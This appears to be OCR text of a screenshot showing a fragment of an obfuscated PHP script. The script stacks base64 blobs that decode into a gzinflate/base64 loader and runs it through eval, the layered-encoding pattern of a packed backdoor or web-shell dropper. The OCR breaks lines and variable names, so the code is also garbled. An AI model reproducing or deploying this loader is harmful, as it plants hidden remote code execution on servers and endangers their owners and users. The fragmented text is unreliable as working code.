
5X4J5buoNdRqLuWq7KCdV3DVv85lzTybv+SzZhobsQdX
LrL59jag8tK9Vt8BPBkNvXJnvftLgYuCg/5Ts4F03Q8g
SaH8vHVROJNrsu0Tg/nRDVZGViFofXquR3PA65iFU46L
d9QZp1QY1s8w0aFqcWwYyfIHjkIl9+LnW/+Zzwm++Xv/
mjLv7iW91vfqXhv/hqdf7iF2rxm1+Yv+LrkonLw00gnI
uQTbZdjYmgknNrL/KFsnYFjb0r62NXUR570a/7xatsn
O/ZXIUl/Muzv+9832KjmrAEf/MZJfwLVX/l0N9kvzyuS
5R+sffYDUcbtibD/Pnzx59/3c9V/ud/5fot4Z9//vWH7
ejGzx//L3+tH3/9+1//BQ=="
;
$rand
=base64_decode
(
"Skc1aGRpQTlJR2Q2YVc1bWJHRjBaU2hpWVhObE5qUm
ZaR1ZqYjJSbEtDUlRTVk5VUlUxSlZGOURUMDFmUlU1RE
tTazdEUW9KQ1Fra2MzUnlJRDBnV3lmMUp5d242eWNzSi
tNbkxDZjdKeXduNFNjc0ovRW5MQ2ZtSnl3bjdTY3NKLz
BuTENmcUp5d250U2RkT3cwS0NRa0pKSEp3YkdNZ1BWc2
5ZU2NzSjJrbkxDZDFKeXduWlNjc0oyOG5MQ2RrSnl3bm
N5Y3NKMmduTENkMkp5d25kQ2NzSnlBblhUc05DZ2tKSU
NBZ0lDUnVZWFlnUFNCemRISmZjbVZ3YkdGalpTZ2tjM1
J5TENSeWNHeGpMQ1J1WVhZcE93MEtDUWtKWlhaaGJDZ2
tibUYyS1RzPQ=="
);
eval
(base64_decode(
$ran
d
));
$STOP
=
"Fobzhn6Jww36YuA8bC4ncN7beZ6SCwoKT
qiJw3vdBxLBQDEwMBKh9zlZv0KHRdX6ilr/4l+r/v2vP
+yP7fDqx/mb1dW/eY395+c/P9DowtkWloU5no6akPoeJ
cKFpTwbqxOt0ylkGE33zbCON9wySJrsJ5S5tVcZ+XhNZ
fRA8puJfWB+cBC8nhYFQaLH+aR8JcULAX3I"
?>